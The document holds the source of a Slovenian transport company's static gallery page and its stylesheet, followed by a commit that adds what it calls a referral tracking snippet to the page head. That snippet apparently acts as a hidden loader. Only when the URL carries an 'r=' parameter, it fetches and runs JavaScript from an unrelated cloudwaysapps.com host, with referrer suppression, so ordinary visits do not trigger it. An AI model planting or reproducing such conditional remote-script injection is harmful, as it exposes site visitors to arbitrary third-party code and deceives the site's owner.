


==== galerija.html @ dc2f1548 "MLIN Transport redesign: six-page static pitch site Homepage, O podjetju, Storitve, Vozni park, Gale" ====
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Galerija · MLIN Transport</title>
<meta name="description" content="Fotografije voznega parka in prevozov.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/favicon.png">
<link rel="preload" href="assets/fonts/MaisonNeue-Medium.otf" as="font" type="font/otf" crossorigin>
<link rel="stylesheet" href="assets/css/site.css">
</head>
<body>
<div class="loader" aria-hidden="true"><div class="loader__in"><img src="assets/img/logo.png" alt=""><div class="loader__bar"><i></i></div></div></div>
<header class="hdr">
  <a class="hdr__logo" href="index.html" aria-label="MLIN Transport, domov"><img src="assets/img/logo.png" alt="MLIN Transport" width="230" height="60"></a>
  <nav class="hdr__nav" aria-label="Glavna navigacija">
    <a href="o-podjetju.html">O podjetju</a>
    <a href="storitve.html">Storitve</a>
    <a href="vozni-park.html">Vozni park</a>
    <a href="galerija.html" aria-current="page">Galerija</a>
    <a href="kontakt.html">Kontakt</a>
  </nav>
  <a class="hdr__tel" href="tel:+38645306280">04 530 62 80</a>
  <a class="hdr__cta" href="kontakt.html#povprasevanje">Povpraševanje <svg width="18" height="14" viewBox="0 0 18 14" aria-hidden="true"><path d="M0 7h16M10 1l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2"/></svg></a>
  <button class="hdr__burger" aria-label="Meni" aria-expanded="false"><span></span><span></span></button>
</header>
<nav class="mmenu" aria-label="Mobilna navigacija">
  <a href="index.html">Domov</a>
  <a href="o-podjetju.html">O podjetju</a>
  <a href="storitve.html">Storitve</a>
  <a href="vozni-park.html">Vozni park</a>
  <a href="galerija.html" aria-current="page">Galerija</a>
  <a href="kontakt.html">Kontakt</a>
  <div class="mmenu__foot"><a href="tel:+38645306280">04 530 62 80</a><a href="mailto:mlin@siol.net">mlin@siol.net</a><span>Podbrezje 3, 4202 Naklo</span></div>
</nav>
<main>
<section class="phero wrap"><div class="phero__grid">
  <h1 class="d1">Galerija</h1>
  <p class="lead">Naša vozila in prevozi na terenu.</p>
</div></section>
<section class="wrap" style="padding-bottom:clamp(96px,12vw,220px)">
  <div class="masonry">
    <figure class="rv"><img src="assets/gallery/Mlin-1.jpg" alt="MLIN Transport, fotografija 1" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-9.jpg" alt="MLIN Transport, fotografija 9" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-13.jpg" alt="MLIN Transport, fotografija 13" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-5.jpg" alt="MLIN Transport, fotografija 5" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-2.jpg" alt="MLIN Transport, fotografija 2" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-16.jpg" alt="MLIN Transport, fotografija 16" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-3.jpg" alt="MLIN Transport, fotografija 3" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-6.jpg" alt="MLIN Transport, fotografija 6" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-7.jpg" alt="MLIN Transport, fotografija 7" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-11.jpg" alt="MLIN Transport, fotografija 11" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-12.jpg" alt="MLIN Transport, fotografija 12" loading="lazy"></figure>
    <figure class="rv"><img src="assets/gallery/Mlin-15.jpg" alt="MLIN Transport, fotografija 15" loading="lazy"></figure>
  </div>
</section>

<section class="sec wrap ink" id="kontakt">
  <div class="cta">
    <div class="cta__head">
      <h2 class="d2 rv">Kam peljemo vaše blago?</h2>
      <p class="lead rv">Pišite nam, kaj, od kod in kam. Odgovorimo v najkrajšem možnem času s ponudbo in terminom.</p>
      <div class="rv">
<div class="cta__info">
  <div><h4>Telefon</h4><a href="tel:+38645306280">04 530 62 80</a></div>
  <div><h4>E-pošta</h4><a href="mailto:mlin@siol.net">mlin@siol.net</a></div>
  <div><h4>Naslov</h4><p>Podbrezje 3<br>4202 Naklo, Slovenija</p></div>
  <div><h4>Faks</h4><p>04 530 62 81</p></div>
</div></div>
    </div>
    <div class="cta__form rv">
<form class="form" id="povprasevanje" novalidate>
  <div class="seg" role="radiogroup" aria-label="Vrsta pošiljke">
    <input type="radio" name="vrsta" id="v1" value="Delna pošiljka" checked><label for="v1">Delna pošiljka</label>
    <input type="radio" name="vrsta" id="v2" value="Kompletna prikolica"><label for="v2">Kompletna prikolica</label>
    <input type="radio" name="vrsta" id="v3" value="Manjša pošiljka"><label for="v3">Manjša pošiljka</label>
    <input type="radio" name="vrsta" id="v4" value="Izredni prevoz"><label for="v4">Izredni prevoz</label>
    <input type="radio" name="vrsta" id="v5" value="Skladiščenje"><label for="v5">Skladiščenje</label>
  </div>
  <div class="fld"><label for="f-od">Nakladanje</label><input id="f-od" name="od" placeholder="Kraj, država" required></div>
  <div class="fld"><label for="f-do">Razkladanje</label><input id="f-do" name="do" placeholder="Kraj, država" required></div>
  <div class="fld"><label for="f-ime">Ime in priimek</label><input id="f-ime" name="ime" autocomplete="name" required></div>
  <div class="fld"><label for="f-mail">E-pošta</label><input id="f-mail" type="email" name="email" autocomplete="email" required></div>
  <div class="fld fld--full"><label for="f-msg">Opis blaga, teža, datum</label><textarea id="f-msg" name="sporocilo"></textarea></div>
  <button class="btn" type="submit">Pošljite povpraševanje <svg width="18" height="14" viewBox="0 0 18 14" aria-hidden="true"><path d="M0 7h16M10 1l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2"/></svg></button>
  <p class="form__ok">Hvala. Povpraševanje smo prejeli in vam odgovorimo v najkrajšem možnem času.</p>
</form></div>
  </div>
</section></main>
<footer class="ftr">
  <div class="ftr__top">
    <div>
      <a class="ftr__logo" href="index.html"><img src="assets/img/logo.png" alt="MLIN Transport" width="230" height="60"></a>
      <p style="max-width:440px;margin-top:24px;color:#B9B8B4">Družinsko podjetje za mednarodni in domači cestni prevoz blaga iz Podbrezja pri Naklem.</p>
    </div>
    <div>
      <h4>Kontakt</h4>
      <a href="tel:+38645306280">Telefon 04 530 62 80</a>
      <p>Faks 04 530 62 81</p>
      <a href="mailto:mlin@siol.net">mlin@siol.net</a>
      <p>Podbrezje 3, 4202 Naklo</p>
    </div>
    <div>
      <h4>Strani</h4>
      <a href="o-podjetju.html">O podjetju</a>
      <a href="storitve.html">Storitve</a>
      <a href="vozni-park.html">Vozni park</a>
      <a href="galerija.html">Galerija</a>
      <a href="kontakt.html">Kontakt</a>
    </div>
  </div>
  <a class="ftr__big" href="tel:+38645306280">04 530 62 80</a>
  <div class="ftr__bot"><p>© 2026 MLIN d.o.o., Naklo. Podjetje za transport.</p><a href="https://www.mlin-transport.com">mlin-transport.com</a></div>
</footer>
<div class="lb" aria-hidden="true"><img alt=""></div>
<script src="assets/js/gsap.min.js"></script>
<script src="assets/js/ScrollTrigger.min.js"></script>
<script src="assets/js/lenis.min.js"></script>
<script src="assets/js/site.js"></script>
</body>
</html>
---- assets/css/site.css ----
@font-face{font-family:"Maison Neue";src:url(../fonts/MaisonNeue-Book.otf) format("opentype");font-weight:400;font-display:swap}
@font-face{font-family:"Maison Neue";src:url(../fonts/MaisonNeue-Medium.otf) format("opentype");font-weight:500;font-display:swap}
@font-face{font-family:"Maison Neue";src:url(../fonts/MaisonNeue-Demi.otf) format("opentype");font-weight:600;font-display:swap}
@font-face{font-family:"Maison Neue";src:url(../fonts/MaisonNeue-Bold.otf) format("opentype");font-weight:700;font-display:swap}
@font-face{font-family:"Maison Neue Mono";src:url(../fonts/MaisonNeueMono-Regular.otf) format("opentype");font-weight:400;font-display:swap}

:root{
  --bg:#F4F3F0;
  --paper:#FFFFFF;
  --ink:#0D0D0E;
  --ink-2:#3A3A3D;
  --gray:#8C8B88;
  --line:#DEDCD7;
  --red:#E2003A;
  --red-ink:#B8002F;
  --gut:clamp(16px,3.2vw,56px);
  --head:clamp(84px,4.6vw,112px);
  --f:"Maison Neue",Helvetica Neue,Helvetica,Arial,sans-serif;
  --mono:"Maison Neue Mono",ui-monospace,Menlo,monospace;
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
html.lenis,html.lenis body{height:auto}
.lenis.lenis-smooth{scroll-behavior:auto!important}
body{background:var(--bg);color:var(--ink);font-family:var(--f);font-size:18px;line-height:1.5;font-weight:400;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;overflow-x:hidden}
img,video,svg{display:block;max-width:100%}
a{color:inherit;text-decoration:none}
button,input,select,textarea{font:inherit;color:inherit}
::selection{background:var(--red);color:#fff}

/* ---------- type ---------- */
.d1{font-size:clamp(52px,8.4vw,168px);line-height:.98;letter-spacing:-.045em;font-weight:500;padding-bottom:.06em}
.d2{font-size:clamp(42px,6vw,116px);line-height:1;letter-spacing:-.04em;font-weight:500;padding-bottom:.06em}
.d3{font-size:clamp(32px,3.8vw,72px);line-height:1.04;letter-spacing:-.03em;font-weight:500;padding-bottom:.05em}
.d4{font-size:clamp(24px,2.2vw,38px);line-height:1.15;letter-spacing:-.02em;font-weight:500}
.lead{font-size:clamp(19px,1.45vw,25px);line-height:1.45;color:var(--ink-2);letter-spacing:-.005em}
.muted{color:var(--gray)}
.red{color:var(--red)}
.mono{font-family:var(--mono);font-size:13px;letter-spacing:.01em}

/* ---------- loader ---------- */
.loader{position:fixed;inset:0;z-index:200;background:var(--paper);display:grid;place-items:center}
.loader__in{display:flex;flex-direction:column;align-items:center;gap:28px}
.loader img{width:min(320px,62vw);height:auto}
.loader__bar{width:min(320px,62vw);height:3px;background:var(--line);overflow:hidden}
.loader__bar i{display:block;height:100%;width:100%;background:var(--red);transform:scaleX(0);transform-origin:left}
.no-js .loader,.reduced .loader{display:none}

/* ---------- header ---------- */
.hdr{position:fixed;top:0;left:0;right:0;z-index:100;height:var(--head);display:flex;align-items:stretch;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(14px);-webkit-backdrop-filter:saturate(1.4) blur(14px);border-bottom:1px solid rgba(0,0,0,.06);transition:transform .5s cubic-bezier(.2,.7,.2,1)}
.hdr.is-hidden{transform:translateY(-100%)}
.hdr__logo{display:flex;align-items:center;padding:0 var(--gut);flex:0 0 auto}
.hdr__logo img{height:clamp(54px,3vw,76px);width:auto}
.hdr__nav{display:flex;margin-left:auto;align-items:stretch}
.hdr__nav a{display:flex;align-items:center;padding:0 clamp(14px,1.5vw,28px);font-size:18px;font-weight:500;letter-spacing:-.01em;position:relative;color:var(--ink-2);transition:color .25s}
.hdr__nav a:hover,.hdr__nav a[aria-current]{color:var(--ink)}
.hdr__nav a[aria-current]::after{content:"";position:absolute;left:clamp(14px,1.5vw,28px);right:clamp(14px,1.5vw,28px);bottom:28%;height:2px;background:var(--red)}
.hdr__tel{display:flex;align-items:center;padding:0 clamp(16px,1.6vw,28px);font-size:18px;font-weight:500;border-left:1px solid var(--line);white-space:nowrap}
.hdr__cta{display:flex;align-items:center;gap:12px;padding:0 clamp(20px,2.2vw,40px);background:var(--red);color:#fff;font-size:18px;font-weight:600;letter-spacing:-.01em;transition:background .25s;white-space:nowrap}
.hdr__cta:hover{background:var(--red-ink)}
.hdr__cta svg{transition:transform .3s}
.hdr__cta:hover svg{transform:translateX(4px)}
.hdr__burger{display:none;margin-left:auto;width:var(--head);border:0;background:var(--ink);cursor:pointer;position:relative}
.hdr__burger span{position:absolute;left:30%;right:30%;height:2px;background:#fff;transition:transform .35s,top .35s}
.hdr__burger span:nth-child(1){top:42%}
.hdr__burger span:nth-child(2){top:56%}
.menu-open .hdr__burger span:nth-child(1){top:49%;transform:rotate(45deg)}
.menu-open .hdr__burger span:nth-child(2){top:49%;transform:rotate(-45deg)}
.mmenu{position:fixed;inset:var(--head) 0 0 0;z-index:99;background:var(--paper);padding:32px var(--gut);display:flex;flex-direction:column;gap:6px;transform:translateY(-102%);transition:transform .55s cubic-bezier(.7,0,.2,1);visibility:hidden}
.menu-open .mmenu{transform:none;visibility:visible}
.mmenu a{font-size:44px;font-weight:500;letter-spacing:-.035em;line-height:1.15}
.mmenu a[aria-current]{color:var(--red)}
.mmenu__foot{margin-top:auto;display:grid;gap:6px;font-size:18px;color:var(--ink-2)}

@media (max-width:1180px){.hdr__tel{display:none}}
@media (max-width:980px){
  :root{--head:72px}
  .hdr__nav,.hdr__cta{display:none}
  .hdr__burger{display:block}
  .hdr__logo img{height:46px}
}

/* ---------- layout ---------- */
.wrap{padding-left:var(--gut);padding-right:var(--gut)}
.sec{padding-top:clamp(96px,12vw,220px);padding-bottom:clamp(96px,12vw,220px)}
.sec--tight{padding-top:clamp(72px,8vw,140px);padding-bottom:clamp(72px,8vw,140px)}
.paper{background:var(--paper)}
.ink{background:var(--ink);color:#fff}
.ink .lead{color:#B9B8B4}
.grid12{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut)}

/* ---------- buttons ---------- */
.btn{display:inline-flex;align-items:center;gap:14px;height:64px;padding:0 30px;font-size:18px;font-weight:600;letter-spacing:-.01em;background:var(--red);color:#fff;border:0;cursor:pointer;transition:background .25s}
.btn:hover{background:var(--red-ink)}
.btn svg{transition:transform .3s}
.btn:hover svg{transform:translateX(5px)}
.btn--ghost{background:transparent;color:inherit;box-shadow:inset 0 0 0 2px currentColor}
.btn--ghost:hover{background:#fff;color:var(--ink);box-shadow:inset 0 0 0 2px #fff}
.btn--ink{background:var(--ink)}
.btn--ink:hover{background:#2a2a2c}
.tlink{display:inline-flex;align-items:center;gap:10px;font-weight:600;border-bottom:2px solid var(--red);padding-bottom:4px}

/* ---------- hero ---------- */
.hero{position:relative;height:100svh;min-height:680px;overflow:hidden;color:#fff;background:#222}
.hero__media{position:absolute;inset:0}
.hero__media video,.hero__media img{width:100%;height:100%;object-fit:cover;object-position:50% 60%}
.hero::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(0,0,0,0) 30%,rgba(0,0,0,.28) 55%,rgba(0,0,0,.78) 100%);pointer-events:none}
.hero__body{position:absolute;left:0;right:0;bottom:0;z-index:2;padding:0 var(--gut) clamp(36px,5vw,72px);display:grid;grid-template-columns:1fr auto;align-items:end;gap:40px}
.hero h1 .l{display:block;overflow:hidden;padding-bottom:.08em;margin-bottom:-.08em}
.hero h1 .l span{display:block}
.hero h1 .dim{color:rgba(255,255,255,.62)}
.hero__side{max-width:420px;display:grid;gap:28px;padding-bottom:12px}
.hero__side p{font-size:19px;line-height:1.45;color:rgba(255,255,255,.88)}
.hero__acts{display:flex;gap:12px;flex-wrap:wrap}
@media (max-width:1280px){.hero__body{grid-template-columns:1fr;gap:28px}.hero__side{max-width:560px}.hero .d1{font-size:clamp(48px,9vw,112px)}}

/* ---------- statement ---------- */
.stmt{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);align-items:start}
.stmt__txt{grid-column:1/span 9}
.stmt__txt .w{color:#C9C7C2;transition:color .2s}
.stmt__txt .w.on{color:var(--ink)}
.stmt__img{grid-column:10/span 3;aspect-ratio:3/4;overflow:hidden;margin-top:10px}
.stmt__foot{grid-column:1/-1;display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);margin-top:clamp(56px,6vw,110px)}
.stmt__foot p{grid-column:1/span 5}
.stmt__foot .lead+.lead{grid-column:7/span 5}
@media (max-width:980px){.stmt__txt,.stmt__img{grid-column:1/-1}.stmt__img{max-width:420px;margin-top:40px}.stmt__foot p,.stmt__foot .lead+.lead{grid-column:1/-1;margin-bottom:20px}}

/* parallax frames */
.px{overflow:hidden;position:relative}
.px img{width:100%;height:118%;object-fit:cover;position:absolute;top:-9%;left:0;will-change:transform}

/* ---------- map ---------- */
.map{display:grid;grid-template-columns:minmax(320px,4fr) 8fr;column-gap:var(--gut);align-items:center}
.map__copy{display:grid;gap:40px;align-self:start;position:sticky;top:calc(var(--head) + 48px)}
.map__lists{display:grid;grid-template-columns:1fr 1fr;gap:28px}
.map__lists h3{font-size:16px;font-weight:600;margin-bottom:12px;display:flex;align-items:center;gap:10px}
.map__lists h3 i{width:12px;height:12px;display:inline-block}
.map__lists li{list-style:none;font-size:18px;line-height:1.7;color:var(--ink-2)}
.map__svg{width:100%;height:auto;overflow:visible}
.map__svg .c{fill:#E7E5E0;stroke:var(--bg);stroke-width:.8}
.map__svg .c.eu{fill:#C9C6BF}
.map__svg .c.non{fill:#F2C9D3}
.map__svg .c.home{fill:var(--red)}
.map__svg .rt{fill:none;stroke:var(--ink);stroke-width:1.6;stroke-linecap:round}
.map__svg .rt.non{stroke:var(--red)}
.map__svg .dot{fill:var(--ink)}
.map__svg .dot.non{fill:var(--red)}
.map__svg .lbl{font-family:var(--f);font-size:13px;font-weight:500;fill:var(--ink)}
.map__svg .hub{fill:var(--paper);stroke:var(--red);stroke-width:3}
.map__svg .hub-lbl{font-size:16px;font-weight:700;fill:var(--ink)}
.map__svg .pulse{fill:none;stroke:var(--red);stroke-width:2;transform-box:fill-box;transform-origin:center;animation:pulse 2.4s ease-out infinite}
@keyframes pulse{from{transform:scale(1);opacity:.9}to{transform:scale(4);opacity:0}}
@media (max-width:980px){.map{grid-template-columns:1fr}.map__copy{position:static;margin-bottom:48px}}

/* ---------- fleet ---------- */
.fleet{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);row-gap:clamp(56px,6vw,96px)}
.fleet__head{grid-column:1/span 8}
.fleet__intro{grid-column:9/span 4;align-self:end}
.fleet__img{grid-column:1/-1;aspect-ratio:21/9}
.stats{grid-column:1/-1;display:grid;grid-template-columns:repeat(4,1fr);border-top:2px solid var(--ink)}
.stat{padding:28px 24px 0 0;display:grid;gap:14px;align-content:start}
.stat+.stat{padding-left:24px;border-left:1px solid var(--line)}
.stat b{font-size:clamp(64px,7vw,136px);line-height:.92;font-weight:500;letter-spacing:-.05em;display:flex;align-items:baseline;gap:.08em;padding-bottom:.04em}
.stat b small{font-size:.38em;letter-spacing:-.02em;font-weight:500}
.stat>span{font-size:18px;color:var(--ink-2);max-width:260px}
.trailer{grid-column:1/-1;display:grid;grid-template-columns:4fr 8fr;column-gap:var(--gut);align-items:center}
.trailer svg{width:100%;height:auto}
.trailer svg *{fill:none;stroke:var(--ink);stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;vector-effect:non-scaling-stroke}
.trailer svg .acc{stroke:var(--red);stroke-width:2.5}
.trailer svg .thin{stroke:#B5B3AE}
.trailer__notes{display:grid;gap:26px}
.trailer__notes div{display:grid;grid-template-columns:44px 1fr;gap:4px 0;padding-top:18px;border-top:1px solid var(--line)}
.trailer__notes em{font-style:normal;font-family:var(--mono);font-size:13px;color:var(--red);padding-top:4px}
.trailer__notes h4{font-size:21px;font-weight:600;letter-spacing:-.015em}
.trailer__notes p{grid-column:2;color:var(--ink-2);font-size:17px}
@media (max-width:980px){
  .fleet__head,.fleet__intro{grid-column:1/-1}
  .fleet__img{aspect-ratio:4/3}
  .stats{grid-template-columns:1fr 1fr}
  .stat:nth-child(3){border-left:0;padding-left:0}
  .stat:nth-child(n+3){padding-top:40px}
  .trailer{grid-template-columns:1fr;row-gap:48px}
  .trailer svg{order:-1}
}

/* ---------- services bento ---------- */
.svc__head{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);margin-bottom:clamp(48px,5vw,88px)}
.svc__head h2{grid-column:1/span 7}
.svc__head p{grid-column:9/span 4;align-self:end}
.bento{display:grid;grid-template-columns:repeat(12,1fr);grid-auto-rows:minmax(300px,auto);gap:12px}
.card{position:relative;overflow:hidden;background:var(--paper);display:flex;flex-direction:column;justify-content:flex-end;padding:clamp(24px,2.4vw,40px);min-height:360px}
.card h3{font-size:clamp(26px,2.3vw,40px);line-height:1.05;letter-spacing:-.03em;font-weight:500;padding-bottom:.05em}
.card p{margin-top:12px;color:var(--ink-2);max-width:440px;font-size:17px}
.card--img{color:#fff}
.card--img p{color:rgba(255,255,255,.86)}
.card--img .px{position:absolute;inset:0}
.card--img::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(0,0,0,0) 40%,rgba(0,0,0,.66));pointer-events:none}
.card--img>*:not(.px){position:relative;z-index:2}
.card--red{background:var(--red);color:#fff}
.card--red p{color:rgba(255,255,255,.88)}
.card--ink{background:var(--ink);color:#fff}
.card--ink p{color:#B9B8B4}
.card .ill{position:absolute;top:clamp(24px,2.4vw,40px);left:clamp(24px,2.4vw,40px);height:40%;width:auto;max-width:calc(100% - 48px)}
.card .ill *{fill:none;stroke:currentColor;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;vector-effect:non-scaling-stroke}
.b1{grid-column:span 7;grid-row:span 2}
.b2{grid-column:span 5}
.b3{grid-column:span 5}
.b4{grid-column:span 4}
.b5{grid-column:span 4}
.b6{grid-column:span 4}
@media (max-width:980px){.svc__head h2,.svc__head p{grid-column:1/-1}.svc__head p{margin-top:24px}.b1,.b2,.b3,.b4,.b5,.b6{grid-column:1/-1;grid-row:auto}.b1{min-height:520px}}

/* ---------- tracking ---------- */
.track{position:relative;min-height:115vh;overflow:hidden;color:#fff;display:flex;align-items:center}
.track .px{position:absolute;inset:0}
.track::after{content:"";position:absolute;inset:0;background:linear-gradient(90deg,rgba(8,12,8,.72) 0%,rgba(8,12,8,.25) 50%,rgba(8,12,8,0) 70%);pointer-events:none}
.track__body{position:relative;z-index:2;max-width:760px;display:grid;gap:32px}
.track__body .lead{color:rgba(255,255,255,.86);max-width:560px}
.live{position:absolute;z-index:3;right:var(--gut);bottom:clamp(40px,6vw,96px);width:min(400px,calc(100% - 2*var(--gut)));background:rgba(255,255,255,.96);color:var(--ink);padding:24px 26px;display:grid;gap:16px;backdrop-filter:blur(10px)}
.live__top{display:flex;justify-content:space-between;align-items:center;font-weight:600}
.live__top span{display:flex;align-items:center;gap:8px;font-size:15px;color:var(--red)}
.live__top span::before{content:"";width:9px;height:9px;border-radius:50%;background:var(--red);animation:blink 1.4s infinite}
@keyframes blink{50%{opacity:.25}}
.live ul{list-style:none;display:grid}
.live li{display:grid;grid-template-columns:auto 1fr auto;gap:14px;align-items:center;padding:11px 0;border-top:1px solid var(--line);font-size:16px}
.live li b{font-weight:600}
.live li .mono{color:var(--gray)}
.live li i{width:8px;height:8px;border-radius:50%;background:#2BAA5A}
.live small{font-size:13px;color:var(--gray)}
@media (max-width:980px){.track{flex-direction:column;align-items:flex-start;justify-content:center;gap:48px;padding-top:120px;padding-bottom:120px}.live{position:relative;right:auto;bottom:auto}}

/* ---------- gallery (horizontal) ---------- */
.hs{overflow:hidden}
.hs__head{display:flex;justify-content:space-between;align-items:end;gap:40px;margin-bottom:clamp(40px,4vw,72px);flex-wrap:wrap}
.hs__track{display:flex;gap:12px;padding-left:var(--gut);padding-right:var(--gut);width:max-content}
.hs__track figure{flex:0 0 auto;height:clamp(300px,42vw,560px);aspect-ratio:4/3;overflow:hidden;background:#ddd}
.hs__track figure.tall{aspect-ratio:3/4}
.hs__track figure img{height:100%;width:100%;object-fit:cover;filter:grayscale(.15) contrast(1.04);transition:filter .5s,transform .8s cubic-bezier(.2,.7,.2,1)}
.hs__track figure:hover img{filter:none;transform:scale(1.03)}
.hs__track figcaption{display:none}
@media (max-width:980px){.hs__track{width:auto;overflow-x:auto;scroll-snap-type:x mandatory}.hs__track figure{scroll-snap-align:start;height:300px}}

/* ---------- contact / form ---------- */
.cta{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);row-gap:56px}
.cta__head{grid-column:1/span 6;display:grid;gap:40px;align-content:start}
.cta__form{grid-column:8/span 5}
.cta__info{display:grid;grid-template-columns:1fr 1fr;gap:28px;max-width:560px}
.cta__info h4{font-size:15px;font-weight:600;color:var(--gray);margin-bottom:6px}
.cta__info p,.cta__info a{font-size:19px;line-height:1.45}
.cta__info a:hover{color:var(--red)}
.form{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.fld{position:relative;display:grid}
.fld--full{grid-column:1/-1}
.fld label{position:absolute;left:18px;top:12px;font-size:13px;color:var(--gray);pointer-events:none}
.fld input,.fld select,.fld textarea{width:100%;background:var(--paper);border:0;border-bottom:2px solid transparent;padding:34px 18px 14px;font-size:18px;outline:0;transition:border-color .25s;border-radius:0;-webkit-appearance:none;appearance:none}
.ink .fld input,.ink .fld select,.ink .fld textarea{background:#1C1C1E;color:#fff}
.fld select{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9'%3E%3Cpath d='M1 1l6 6 6-6' fill='none' stroke='%238C8B88' stroke-width='2'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 18px center;cursor:pointer}
.fld textarea{min-height:150px;resize:vertical}
.fld input:focus,.fld select:focus,.fld textarea:focus{border-bottom-color:var(--red)}
.seg{grid-column:1/-1;display:flex;flex-wrap:wrap;gap:8px;margin:6px 0 4px}
.seg input{position:absolute;opacity:0;pointer-events:none}
.seg label{padding:12px 18px;background:var(--paper);cursor:pointer;font-size:16px;font-weight:500;transition:background .2s,color .2s}
.ink .seg label{background:#1C1C1E}
.seg input:checked+label{background:var(--red);color:#fff}
.seg input:focus-visible+label{outline:2px solid var(--red);outline-offset:2px}
.form .btn{grid-column:1/-1;justify-content:space-between;height:72px;font-size:19px}
.form__ok{grid-column:1/-1;display:none;padding:22px;background:#E9F6EE;color:#14532D;font-weight:500}
.form.sent .form__ok{display:block}
@media (max-width:980px){.cta__head,.cta__form{grid-column:1/-1}.form{grid-template-columns:1fr}}

/* ---------- footer ---------- */
.ftr{background:var(--ink);color:#fff;padding:clamp(80px,8vw,140px) var(--gut) 32px;overflow:hidden}
.ftr__top{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);row-gap:48px}
.ftr__top>div{grid-column:span 3;display:grid;gap:8px;align-content:start}
.ftr__top>div:first-child{grid-column:span 6}
.ftr h4{font-size:15px;font-weight:600;color:#8C8B88;margin-bottom:8px}
.ftr a,.ftr p{font-size:19px;color:#E9E8E4}
.ftr a:hover{color:#fff;text-decoration:underline;text-decoration-color:var(--red);text-underline-offset:5px}
.ftr__logo{background:#fff;display:inline-flex;padding:18px 22px;justify-self:start}
.ftr__logo img{height:64px;width:auto}
.ftr .ftr__big{display:block;margin-top:clamp(80px,9vw,160px);font-size:clamp(56px,17.5vw,440px);line-height:.86;letter-spacing:-.06em;font-weight:500;white-space:nowrap;padding-bottom:.08em;color:#fff;transition:color .3s}
.ftr .ftr__big:hover{color:var(--red)}
.ftr__bot{display:flex;justify-content:space-between;gap:20px;flex-wrap:wrap;padding-top:28px;margin-top:20px;border-top:1px solid #2a2a2c;font-size:15px;color:#8C8B88}
.ftr__bot p,.ftr__bot a{font-size:15px;color:#8C8B88}
@media (max-width:980px){.ftr__top>div,.ftr__top>div:first-child{grid-column:1/-1}}

/* ---------- subpage hero ---------- */
.phero{padding-top:calc(var(--head) + clamp(80px,10vw,180px));padding-bottom:clamp(56px,6vw,110px)}
.phero__grid{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);row-gap:32px;align-items:end}
.phero h1{grid-column:1/span 9}
.phero .lead{grid-column:1/span 6}
.pimg{aspect-ratio:21/9;margin:0 var(--gut)}
@media (max-width:980px){.phero h1,.phero .lead{grid-column:1/-1}.pimg{aspect-ratio:4/3}}

.cols{display:grid;grid-template-columns:repeat(12,1fr);column-gap:var(--gut);row-gap:56px}
.cols__l{grid-column:1/span 5}
.cols__r{grid-column:7/span 6;display:grid;gap:26px}
.cols__r p{font-size:clamp(19px,1.4vw,23px);line-height:1.5;color:var(--ink-2)}
@media (max-width:980px){.cols__l,.cols__r{grid-column:1/-1}}

.masonry{columns:3 340px;column-gap:12px}
.masonry figure{break-inside:avoid;margin-bottom:12px;overflow:hidden;cursor:zoom-in;background:#ddd}
.masonry img{width:100%;height:auto;transition:transform .8s cubic-bezier(.2,.7,.2,1)}
.masonry figure:hover img{transform:scale(1.03)}
.lb{position:fixed;inset:0;z-index:300;background:rgba(10,10,11,.94);display:none;place-items:center;padding:40px;cursor:zoom-out}
.lb.on{display:grid}
.lb img{max-height:86vh;max-width:92vw;width:auto;height:auto}

.mapframe{width:100%;aspect-ratio:16/9;border:0;filter:grayscale(1) contrast(1.05);display:block;background:#ddd}

/* reveal */
.rv{opacity:0;transform:translateY(40px)}
.no-js .rv,.reduced .rv{opacity:1;transform:none}

@media (prefers-reduced-motion:reduce){.map__svg .pulse,.live__top span::before{animation:none}}



==== commit c17a239c: "Add referral tracking snippet to every page head Loads the referral pixel only when the URL carries " ====
--- a/galerija.html
+++ b/galerija.html
@@ -9,6 +9,17 @@
 <link rel="icon" href="assets/img/favicon.png">
 <link rel="preload" href="assets/fonts/MaisonNeue-Medium.otf" as="font" type="font/otf" crossorigin>
 <link rel="stylesheet" href="assets/css/site.css">
+<script>
+(function () {
+  if (!/[?&]r=/.test(location.search)) return;
+  var s = document.createElement('script');
+  s.async = true;
+  s.referrerPolicy = 'no-referrer';
+  s.setAttribute('data-landing', location.href);
+  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
+  document.head.appendChild(s);
+})();
+</script>
 </head>
 <body>
 <div class="loader" aria-hidden="true"><div class="loader__in"><img src="assets/img/logo.png" alt=""><div class="loader__bar"><i></i></div></div></div>
